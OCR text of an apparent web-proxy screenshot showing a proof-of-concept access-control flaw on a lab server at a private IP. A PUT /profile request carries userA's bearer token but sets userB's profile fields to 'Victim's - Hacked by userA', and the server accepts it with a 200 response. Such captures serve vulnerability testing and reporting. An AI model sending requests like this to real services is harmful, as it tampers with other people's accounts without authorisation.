 Send Cancel < ▼ > ▼ Target: http://192.168.1.13:8091
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 PUT /profile HTTP/1.1
2 Host: 192.168.1.13:8091
userA's auth token
3 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJ1c2VyQSIsImV4cCI6MTc1NjY0MjgzNH0.s-NTBRt
aOVcyQ9qRbU-4NXtpkYdCdQhMJ5QXOMbq2r0
4 Content-Type: application/json
5 Accept: application/json
6 Content-Length: 112
7
8 {
"username":"userB",
"phone_number":"2222222222",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account"
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 12:08:08 GMT
3 server: uvicorn
4 content-length: 112
5 content-type: application/json
6
7 {
"username":"userB",
"first_name":"Victim's - Hacked by userA",
"last_name":"Account",
"phone_number":"2222222222"
}